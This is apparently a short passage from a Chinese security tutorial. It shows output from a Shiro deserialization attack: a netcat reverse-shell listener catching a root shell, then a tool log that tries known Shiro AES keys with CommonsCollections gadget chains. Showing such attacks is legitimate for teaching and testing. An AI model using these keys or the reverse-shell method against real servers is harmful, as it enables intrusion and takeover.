 root@kali:~/桌面# nc -lvvp 8088
listening on [any] 8088 ...
connect to [127.0.0.1] from localhost
bash: no job control in this shell
[root@dayuan bin]#
[+] CommonsCollections1模块 key17:a2VlcE9uR29pbmdBbmRGaQ== 已成功发送！
[+] 状态码:200
[+] CommonsCollections1模块 key18:WcfHGU25gNnTxTlmJMeSpw== 已成功发送！
[+] 状态码:200
[*] 开始检测模块 Class3:CommonsCollections2
[+] CommonsCollections2模块 key1:kPH+bIxk5D2deZiIxcaaaA== 已成功发送！
[+] 状态码:200
[+] CommonsCollections2模块 key2:wGiHplamyXlVB11UXWol8g== 已成功发送！
[+] 状态码:200
[+] CommonsCollections2模块 key3:2AvVhdsgUs0FSA3SDFAdag== 已成功发送！
[+] 状态码:200
[+] CommonsCollections2模块 key4:4AvVhmFLUs0KTA3Kprsdag== 已成功发送！
[+] 状态码:200
[+] CommonsCollections2模块 key5:3AvVhmFLUs0KTA3Kprsdag== 已成功发送！
[+] 状态码:200
[+] CommonsCollections2模块 key6:Z3VucwAAAAAAAAAAAAAAAA== 已成功发送！
[+] 状态码:200
[+] CommonsCollections2模块 key7:U3ByaW5nQmxhZGUAAAAAAA== 已成功发送！
[+] 状态码:200
珂技知识分享